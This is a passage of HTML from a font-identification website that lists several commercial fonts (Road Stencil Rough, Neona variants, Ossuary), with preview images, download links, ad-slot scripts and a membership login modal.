					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Road Stencil Rough Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Road-Stencil-Rough.font"/>
					<meta itemprop="productID" content="83493"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencil-Rougha.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2378" />
						<meta itemprop="ratingValue" content="3.47" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Road-Stencil-Rough.font" title="Road Stencil Rough Font">Road Stencil Rough Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Road-Stencil-Rough.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencil-Rougha.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Road Stencil Rough FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencil-RoughA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencil-RoughA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencil-Rougha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencil-Rougha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencil-Rough0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/NMY_Road-Stencil-Rough01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid83493"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Road-Stencil-Rough.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Road Stencil Rough Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Neona Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Neona.font"/>
					<meta itemprop="productID" content="84159"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neonaa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2065" />
						<meta itemprop="ratingValue" content="2.93" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Neona.font" title="Neona Font">Neona Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Neona.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neonaa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Neona FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_NeonaA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_NeonaA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neonaa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neonaa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid84159"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Neona.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Neona Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Neona Bold Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Neona-Bold.font"/>
					<meta itemprop="productID" content="84160"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Bolda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4666" />
						<meta itemprop="ratingValue" content="2.92" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Neona-Bold.font" title="Neona Bold Font">Neona Bold Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Neona-Bold.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Bolda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Neona Bold FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid84160"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Neona-Bold.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Neona Bold Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_5">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_5" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Neona Chrome Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Neona-Chrome.font"/>
					<meta itemprop="productID" content="84161"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Chromea.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4240" />
						<meta itemprop="ratingValue" content="2.86" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Neona-Chrome.font" title="Neona Chrome Font">Neona Chrome Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Neona-Chrome.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Chromea.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Neona Chrome FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-ChromeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-ChromeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Chromea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Chromea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Chrome0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Chrome01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid84161"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Neona-Chrome.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Neona Chrome Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Neona Condensed Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Neona-Condensed.font"/>
					<meta itemprop="productID" content="84162"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Condenseda.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5538" />
						<meta itemprop="ratingValue" content="2.83" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Neona-Condensed.font" title="Neona Condensed Font">Neona Condensed Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Neona-Condensed.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Condenseda.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Neona Condensed FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/NMY_Neona-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid84162"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Neona-Condensed.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Neona Condensed Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Ossuary Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/NMY_Ossuary.font"/>
					<meta itemprop="productID" content="89455"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/O/S/NMY_Ossuarya.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="3289" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/NMY_Ossuary.font" title="Ossuary Font">Ossuary Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/NMY_Ossuary.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/O/S/NMY_Ossuarya.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Ossuary FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/NMY_OssuaryA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/NMY_OssuaryA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/NMY_Ossuarya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/NMY_Ossuarya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/NMY_Ossuary0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/O/S/NMY_Ossuary01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid89455"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/NMY_Ossuary.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Commercial > <span> (from MyFonts.com)</span></strong><br><p class="small">Ossuary Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li>
								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104201.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/44c54e3c022fb9db8d19e05e251cd909_b0b71bce07d12747d7b27ab69214b529_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104201.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104201.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=d7f575dc61228d9ef2b25ae74719d7f2&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
